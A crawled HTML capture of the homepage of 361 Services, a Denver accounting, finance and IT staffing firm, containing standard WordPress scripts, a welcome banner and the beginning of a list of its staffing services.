

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.361services.com/
body_size: 12698
content:
<!doctype html>  

<!--[if IEMobile 7 ]> <html lang="en-US"class="no-js iem7"> <![endif]-->
<!--[if lt IE 7 ]> <html lang="en-US" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en-US" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en-US" class="no-js ie8"> <![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html lang="en-US" class="no-js"><!--<![endif]-->
	
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<title>Denver, Colorado Staffing &amp; Recruiting Services | 361 Services</title>	
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
  		<link rel="pingback" href="https://www.361services.com/xmlrpc.php">

		<!-- wordpress head functions -->
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="361 Services provides senior level staffing and recruiting services, in accounting, tax, audit, finance and information technologies throughout Denver, CO." />
	<link rel="canonical" href="https://www.361services.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Denver, Colorado Staffing &amp; Recruiting Services | 361 Services" />
	<meta property="og:description" content="361 Services provides senior level staffing and recruiting services, in accounting, tax, audit, finance and information technologies throughout Denver, CO." />
	<meta property="og:url" content="https://www.361services.com/" />
	<meta property="og:site_name" content="361 Services" />
	<meta property="article:modified_time" content="2015-06-06T05:42:21+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.361services.com/","url":"https://www.361services.com/","name":"Denver, Colorado Staffing & Recruiting Services | 361 Services","isPartOf":{"@id":"https://www.361services.com/#website"},"datePublished":"2015-05-11T10:55:48+00:00","dateModified":"2015-06-06T05:42:21+00:00","description":"361 Services provides senior level staffing and recruiting services, in accounting, tax, audit, finance and information technologies throughout Denver, CO.","breadcrumb":{"@id":"https://www.361services.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.361services.com/"]}]},{"@type":"BreadcrumbList","@id":"https://www.361services.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.361services.com/#website","url":"https://www.361services.com/","name":"361 Services","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.361services.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.361services.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.361services.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.361services.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.361services.com/wp-content/themes/wordpress-bootstrap-master/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-css' href='https://www.361services.com/wp-content/themes/wordpress-bootstrap-master/library/dist/css/styles.f6413c85.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-style-css' href='https://www.361services.com/wp-content/themes/361Services_2015/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.361services.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.361services.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpgmza_data-js-extra">
/* <![CDATA[ */
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.361services.com/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=6.8.3" id="wpgmza_data-js"></script>
<script type="text/javascript" src="https://www.361services.com/wp-content/themes/wordpress-bootstrap-master/bower_components/bootstrap/dist/js/bootstrap.js?ver=1.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.361services.com/wp-content/themes/wordpress-bootstrap-master/library/dist/js/scripts.d1e3d952.min.js?ver=1.2" id="wpbs-js-js"></script>
<script type="text/javascript" src="https://www.361services.com/wp-content/themes/wordpress-bootstrap-master/bower_components/modernizer/modernizr.js?ver=1.2" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.361services.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.361services.com/wp-json/wp/v2/pages/4" /><link rel='shortlink' href='https://www.361services.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.361services.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.361services.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.361services.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.361services.com%2F&#038;format=xml" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-9594273-29', 'auto');
  ga('send', 'pageview');

</script><meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<!-- end of wordpress head -->
		<!-- IE8 fallback moved below head to work properly. Added respond as well. Tested to work. -->
			<!-- media-queries.js (fallback) -->
		<!--[if lt IE 9]>
			<script src="//css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>			
		<![endif]-->

		<!-- html5.js -->
		<!--[if lt IE 9]>
			<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->	
		
			<!-- respond.js -->
		<!--[if lt IE 9]>
		          <script type='text/javascript' src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.js"></script>
		<![endif]-->	
        <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
        <link href='https://fonts.googleapis.com/css?family=Roboto:400,300,700,400italic,700italic,100italic' rel='stylesheet' type='text/css'>
        <script type="text/javascript">
  WebFontConfig = {
    google: { families: [ 'Roboto:400,300,700,400italic,700italic,100italic:latin' ] }
  };
  (function() {
    var wf = document.createElement('script');
    wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
      '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
  })(); </script>
	</head>
	
	<body class="home wp-singular page-template page-template-page-homepage page-template-page-homepage-php page page-id-4 wp-theme-wordpress-bootstrap-master wp-child-theme-361Services_2015">
				
		<header role="banner">
				
			<div class="navbar navbar-default">
				<div class="container">
          
					<div class="navbar-header">
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

						<a class="navbar-brand" title="" href="https://www.361services.com"><img class="img-responsive" src="https://www.361services.com/wp-content/themes/361Services_2015/images/361_logo_main.gif" alt="361 Services" /></a>
					</div>

					<div class="collapse navbar-collapse navbar-responsive-collapse">
						<div class="tpMenu"><a href="mailto:btippets@361services.com?Subject=361 Services – Timesheet Submission"><i class="fa fa-clock-o"></i> &nbsp;Timesheet Submission</a> <a href="https://www.361services.com/downloads/"> <i class="fa fa-file"></i> &nbsp;Download Forms</a></div>
						<ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4 current_page_item active"><a href="https://www.361services.com/">Home</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.361services.com/our-team/">Our Team</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.361services.com/candidate-philosophy/">Candidate Philosophy</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.361services.com/client-philosophy/">Client Philosophy</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.361services.com/benefits/">Benefits</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.361services.com/current-openings/">Current Openings</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.361services.com/contact/">Contact</a></li>
</ul>
																							</div>

				</div> <!-- end .container -->
			</div> <!-- end .navbar -->
		
		</header> <!-- end header -->
		
<div id="content" class="clearfix row">
  <div id="main" class="col-sm-12 clearfix" role="main">
        <div class="bannerContainer">
			<!-- START newSlider REVOLUTION SLIDER 6.6.16 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_1_1_wrapper" data-source="gallery" style="visibility:hidden;background:#E9E9E9;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_1_1" style="" data-version="6.6.16">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-1" data-title="Slide" data-anim="adpr:false;" data-in="o:0;">
							<img src="//www.361services.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//dev-361-services.pantheonsite.io/wp-content/uploads/2015/05/banner011.jpg" data-bg="p:center top;" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-1-layer-0" 
								class="bannerText black"
								data-type="text"
								data-color="#000"
								data-rsp_ch="on"
								data-xy="x:c;y:b;yo:10px;"
								data-text="w:normal;"
								data-frame_1="st:500;"
								data-frame_999="st:8400;auto:true;"
								style="z-index:5;font-family:'Roboto';"
							><strong>Welcome to 361 Services</strong>
361 Services was formed in 2005 to provide the highest quality of senior level staffing and recruiting services, in the accounting, tax, audit, finance and information technologies arena to the Colorado Marketplace. Our name reflects our commitment to go above and beyond the norm in providing service to our clients and candidates ( 361 meaning one degree beyond full circle! ). 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-11" data-title="Slide" data-anim="adpr:false;" data-in="o:0;">
							<img src="//www.361services.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//dev-361-services.pantheonsite.io/wp-content/uploads/2015/05/banner011.jpg" data-bg="p:center top;" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-11-layer-0" 
								class="bannerText black"
								data-type="text"
								data-color="#000"
								data-rsp_ch="on"
								data-xy="x:c;y:b;yo:10px;"
								data-text="w:normal;"
								data-frame_1="st:500;"
								data-frame_999="st:8400;auto:true;"
								style="z-index:5;font-family:'Roboto';"
							><strong>Welcome to 361 Services</strong>
361 Services was formed in 2005 to provide the highest quality of senior level staffing and recruiting services, in the accounting, tax, audit, finance and information technologies arena to the Colorado Marketplace. Our name reflects our commitment to go above and beyond the norm in providing service to our clients and candidates ( 361 meaning one degree beyond full circle! ). 
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_1_1',rl:[1240,1024,778,480],el:[350],gw:[960],gh:[350],type:'standard',justify:'',layout:'fullwidth',mh:"350"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider11"]!==undefined) {window.RS_MODULES.modules["revslider11"].once = false;window.revapi1 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>
    <div class="container">
    	<div class="subHeader row">
        	<div class="col-sm-4"><span><em><a href="https://www.361services.com/our-team"><img src="https://www.361services.com/wp-content/themes/361Services_2015/images/teamIcon.gif" alt="" /></em>Meet Our Team</a></span></div>
            <div class="col-sm-4"><span><em><a href="https://www.361services.com/current-openings"><img src="https://www.361services.com/wp-content/themes/361Services_2015/images/currentOppIcon.gif" alt="" /></em>Current Opportunities</a></span></div>
            <div class="col-sm-4"><span class="clearfix"><em><img src="https://www.361services.com/wp-content/themes/361Services_2015/images/phoneIcon.gif" alt="" width="34px" /></em>Phone: 303.339.5890</span></div>
        </div>
        <div class="mainBlock row">
        	<div class="col-sm-8">
            	<!--<h1>Welcome to 361 Services</h1>
                <p>361 Services was formed in 2005 to provide the highest quality of senior level staffing and recruiting services, in the accounting, tax, audit, finance and information technologies arena to the Colorado Marketplace.  Our name reflects our commitment to go above and beyond the norm in providing service to our clients and candidates ( 361 meaning one degree beyond full circle! ).</p>-->
                <div class="servicesBlock row">
                	<div class="col-sm-6">
                    	<h3>Our typical staffing and consulting projects include:</h3>
<i class="fa fa-check fa-2"></i> &nbsp; Management, Financial & SEC Reporting<br />
<i class="fa fa-check fa-2"></i> &nbsp; Interim senior accounting roles<br />
<i class="fa fa-check fa-2"></i> &nbsp; Complex reconciliation projects<br />
<i class="fa fa-check fa-2"></i> &nbsp; Oil and gas operational accounting<br />
<i class="fa fa-check fa-2"></i> &nbsp; Corporate tax returns/tax compliance<br />
<i class="fa fa-check fa-2"></i> &nbsp; Analytical projects, budgeting & forecasting<br />
<i class="fa fa-check fa-2"></i> &nbsp; Internal audit assistance<br />
